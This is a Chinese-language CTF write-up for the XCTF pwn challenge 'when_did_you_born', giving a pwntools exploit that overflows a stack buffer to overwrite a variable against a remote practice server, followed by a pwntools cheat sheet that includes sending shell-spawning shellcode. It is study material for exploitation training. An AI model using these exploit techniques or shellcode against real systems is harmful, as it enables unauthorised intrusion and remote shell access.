day-5 xctf-when_did_you_born

xctf-when_did_you_born

题目传送门:https://adworld.xctf.org.cn/task/answer?type=pwn&number=2&grade=0&id=5051

checksec文件:



没啥,ida打开:

第一个判断v5应该不等于1926,第二次判断应该等于1926,看到v4,双击进入,可以查看到v5和v4都是同一stack下的,用v4覆盖v5的位置,实现第二个判断为1926。

在最上面定义可以看到,相对偏移为8。

构造exp:

from pwn import *

#cnn = process('./when_did_you_born')

cnn = remote('111.198.29.45',33487)

payload = 'a'*8+p64(1926)

cnn.recvuntil('Your Birth?')

cnn.sendline('1926')

cnn.sendline(payload)

cnn.interactive()

运行一下,可以得到flag:

总结:唔。。。这是昨天的升级版。

额外小知识:

# Pwntools环境预设

from pwn import *

context.arch = "amd64/i386" #指定系统架构

context.terminal = ["tmux,"splitw","-h"] #指定分屏终端

context.os = "linux" #context用于预设环境 # 库信息

elf = ELF('./PWNME') # ELF载入当前程序的ELF,以获取符号表,代码段,段地址,plt,got信息

libc = ELF('lib/i386-linux-gnu/libc-2.23.so') # 载入libc的库,可以通过vmmap查看

/*

首先使用ELF()获取文件的句柄,然后使用这个句柄调用函数,如

>>> e = ELF('/bin/cat')

>>> print hex(e.address) # 文件装载的基地址

>>> print hex(e.symbols['write']) # plt中write函数地址

>>> print hex(e.got['write']) # GOT表中write符号的地址

>>> print hex(e.plt['write']) # PLT表中write符号的地址

*/ # Pwntools通信

p = process('./pwnme') # 本地 process与程序交互

r = remote('exploitme.example.com',3333) # 远程 # 交互

recv() # 接收数据,一直接收

recv(numb=4096,timeout=default) # 指定接收字节数与超时时间

recvuntil("111") # 接收到111结束,可以裁剪,如.[1:4]

recbline() # 接收到换行结束

recvline(n) # 接收到n个换行结束

recvall() # 接收到EOF

recvrepeat(timeout=default) #接收到EOF或timeout

send(data) # 发送数据

sendline(data) # 发送一行数据,在末尾会加\n

sendlineafter(delims,data) # 在程序接收到delims再发送data

r.send(asm(shellcraft.sh())) # 信息通信交互

r.interactive() # send payload后接收当前的shell # 字符串与地址的转换

p64(),p32() #将字符串转化为ascii字节流

u64(),u32() #将ascii的字节流解包为字符串地址

day-5 xctf-when_did_you_born的更多相关文章

- 【CTF】Pwn入门 XCTF 部分writeup

碎碎念 咕咕咕了好久的Pwn,临时抱佛脚入门一下. 先安利之前看的一个 Reverse+Pwn 讲解视频 讲的还是很不错的,建议耐心看完 另外感觉Reverse和Pwn都好难!! 不,CTF好难!! ...

- 攻防世界(XCTF)WEB(进阶区)write up(四)

ics-07 Web_php_include Zhuanxv Web_python_template_injection ics-07 题前半部分是php弱类型 这段说当传入的id值浮点值不能为1 ...

- 攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题 FlatScience web2 unserialize3upload1wtf.sh-150ics-04web i-got-id-200 FlatScience 扫出来的lo ...

- 攻防世界(XCTF)WEB(进阶区)write up(一)

cat ics-05 ics-06 lottery Cat XCTF 4th-WHCTF-2017 输入域名 输入普通域名无果 输入127.0.0.1返回了ping码的结果 有可能是命令执行 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- xctf进阶-unserialize3反序列化

一道反序列化题: 打开后给出了一个php类,我们可以控制code值: `unserialize()` 会检查是否存在一个 `__wakeup()` 方法.如果存在,则会先调用 `__wakeup` 方 ...

- 日常破解--从XCTF的app3题目简单了解安卓备份文件以及sqliteCipher加密数据库

一.题目来源 题目来源:XCTF app3题目 二.解题过程 1.下载好题目,下载完后发现是.ab后缀名的文件,如下图所示: 2.什么是.ab文件?.ab后缀名的文件是Andr ...

- 日常破解--XCTF easy_apk

一.题目来源 来源:XCTF社区安卓题目easy_apk 二.破解思路 1.首先运行一下给的apk,发现就一个输入框和一个按钮,随便点击一下,发现弹出Toast验证失败.如下图所示: ...

- XCTF练习题-WEB-webshell

XCTF练习题-WEB-webshell 解题步骤: 1.观察题目,打开场景 2.根据题目提示,这道题很有可能是获取webshell,再看描述,一句话,基本确认了,观察一下页面,一句话内容,密码为sh ...

- 【XCTF】ics-04

信息: 题目来源:XCTF 4th-CyberEarth 标签:PHP.SQL注入 题目描述:工控云管理系统新添加的登录和注册页面存在漏洞,请找出flag 解题过程 进入注册页面,尝试注册: 进行登录 ...

随机推荐

- sklearn中的pipeline实际应用

前面提到,应用sklearn中的pipeline机制的高效性:本文重点讨论pipeline与网格搜索在机器学习实践中的结合运用: 结合管道和网格搜索以调整预处理步骤以及模型参数 一般地,sklearn ...

- webpack4.X核心工具库之tapable实例对象Hook

一.tapable简介 tapable为webpack底层的核心工具库,webpack许多功能的实现都是跟它密不可分的,webpack的编译流程为配置初始化--->内容编译--->输出编译 ...

- hive分区分桶

目录 1.分区 1.1.静态分区 1.1.1.一个分区 1.1.2.多个分区 1.2.动态分区 2.分桶 1.分区 如果一个表中数据很多,我们查询时就很慢,耗费大量时间,如果要查询其中部分数据该怎么办 ...

- Docker私有仓库的搭建与使用

目录 Docker搭建私有仓库 一.搭建registry私有仓库 1.拉取私有仓库registry镜像 2.启动私有仓库容器 3.修改deamon.json 4.重启docker 5.启动regist ...

- Kubernetes-7.Ingress

docker version:20.10.2 kubernetes version:1.20.1 本文概述Kubernetes Ingress基本原理和官方维护的Nginx-Ingress的基本安装使 ...

- PVE更新WEB管理地址

PVE也是一台Linux系统,如果PVE更换了网络环境,比如从家里拿到了办公室,那么就需要对其更新网络,才能让其它机器访问到它的8006管理地址. 具体做法是通过修改配置文件来更改IP. 更新网卡配置 ...

- Java开发不懂Docker,学尽Java也枉然,阿里P8架构师手把手带你玩转Docker实战

转: Java开发不懂Docker,学尽Java也枉然,阿里P8架构师手把手带你玩转Docker实战 Docker简介 Docker 是一个开源的应用容器引擎,让开发者可以打包他们的应用以及依赖包到一 ...

- C# 应用 - 使用 WepApp 处理文件上传、下载请求

1. 代码 /// <summary> /// 文件上传下载控制器 /// </summary> public class FileController : ApiContro ...

- Nacos常用配置

属性配置 1. 配置年级是否显示 这里配置的屏蔽的年级,在运营后台去删掉相关id就行了 2. 过滤标签显示特定课程数据 指定 yaml 文件显示 course.tagCourse.tagName=寒假 ...

- web之面试常问问题:如何实现水平垂直居中?

前提准备,在HTML页面中定义一个div,div中内容自定义. <div class="box sc">致我们呼啸而过的青春</div> 样式: div.b ...